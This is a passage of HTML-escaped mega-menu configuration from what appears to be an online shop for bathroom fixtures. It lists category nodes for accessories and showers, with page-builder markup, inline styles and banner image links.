value=\&quot;VmHJa1nbutjxvPuS\&quot;&gt;                                                    \n                                                &lt;\/form&gt;\n                                                                                    &lt;\/div&gt;\n                                                                    &lt;\/div&gt;\n                            &lt;\/div&gt;\n                        &lt;\/li&gt;                                    &lt;\/ol&gt;\n            &lt;\/div&gt;\n                    &lt;\/div&gt;\n    &lt;\/div&gt;\n\n\n&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;FNXPS9X\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73ddd4992\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/vasca_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;X40OBRB\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;UDPFBGN\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73ddd4992 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/vasca_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tubs&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:&quot;&quot;,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:&quot;700&quot;,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Towel Rack&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-496&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/accessories\/towel-rack&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Dispensers and Soaps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-497&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/accessories\/dispensers-and-soaps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Roll Holder&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-498&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/accessories\/roll-holder&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Clothes Hangers&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-499&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/accessories\/clothes-hangers&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Toilet brush holder&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-500&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/accessories\/toilet-brush-holder&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Storage Boxes&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-501&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/accessories\/storage-boxes&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Accessories&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-477&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=EA2TR49]{display:flex;flex-direction:column}#html-body [data-pb-style=YEVBLRU]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=TSH8Q9S]{display:flex;width:100%}#html-body [data-pb-style=FNF9D4H],#html-body [data-pb-style=GOKMRPC]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=FNF9D4H]{padding:10px}#html-body [data-pb-style=W4RQ11Q]{display:none}#html-body [data-pb-style=A37O52Y]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=T5HDV7S]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=AIKEKX4],#html-body [data-pb-style=QI3L96L]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=QI3L96L]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=AIKEKX4]{border-radius:10px}#html-body [data-pb-style=BX9M2KF]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=DNQHIBW],#html-body [data-pb-style=LLU9J4P]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=DNQHIBW]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=LLU9J4P]{border-radius:10px}#html-body [data-pb-style=U6BBM97]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;EA2TR49\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;YEVBLRU\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;TSH8Q9S\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;GOKMRPC\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/accessories\/towel-rack\&quot;&gt;&lt;span&gt;Towel Rack&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/accessories\/dispensers-and-soaps\&quot;&gt;&lt;span&gt;Dispensers and Soaps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/accessories\/roll-holder\&quot;&gt;&lt;span&gt;Roll Holder&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/accessories\/clothes-hangers\&quot;&gt;&lt;span&gt;Clothes Hangers&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/accessories\/toilet-brush-holder\&quot;&gt;&lt;span&gt;Toilet brush holder&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/accessories\/storage-boxes\&quot;&gt;&lt;span&gt;Storage Boxes&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;FNF9D4H\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;W4RQ11Q\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73dddd0c0\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/Still_MATCH-2_5-2019_FINAL_M.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;A37O52Y\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;T5HDV7S\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73dddd0c0 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/Still_MATCH-2_5-2019_FINAL_M.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;QI3L96L\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73dddd0dc\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/accessori_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;AIKEKX4\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;BX9M2KF\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73dddd0dc {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/accessori_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;DNQHIBW\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73dddd0e7\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/accessori_megamenu_2_1.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;LLU9J4P\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;U6BBM97\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73dddd0e7 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/accessori_megamenu_2_1.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/accessories&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sliding Bars&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-502&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/showers\/sliding-bars&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Showerheads&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-503&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/showers\/showerheads&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Shower Trays&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-504&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/showers\/shower-trays&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Shower Enclosures&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-505&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/showers\/shower-enclosures&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Shower Columns&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-506&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/showers\/shower-columns&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Handshowers&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-513&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/showers\/handshowers&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Showers&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-478&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=VLY8DCG]{display:flex;flex-direction:column}#html-body [data-pb-style=ERP4QD7]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=E2500T2]{display:flex;width:100%}#html-body [data-pb-style=GE72V8E],#html-body [data-pb-style=RJG2EJA]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=RJG2EJA]{padding:10px}#html-body [data-pb-style=WE8GNEH]{display:none}#html-body [data-pb-style=BP4WSU3]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=C6T14YQ]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=G4OJLQW],#html-body [data-pb-style=PD2IFBW]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=PD2IFBW]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=G4OJLQW]{border-radius:10px}#html-body [data-pb-style=QN8M6VQ]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=CAJNREH],#html-body [data-pb-style=CMWP8W7]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=CMWP8W7]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=CAJNREH]{border-radius:10px}#html-body [data-pb-style=H6CUOM1]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;VLY8DCG\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;ERP4QD7\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;E2500T2\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;GE72V8E\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/showers\/sliding-bars\&quot;&gt;&lt;span&gt;Sliding 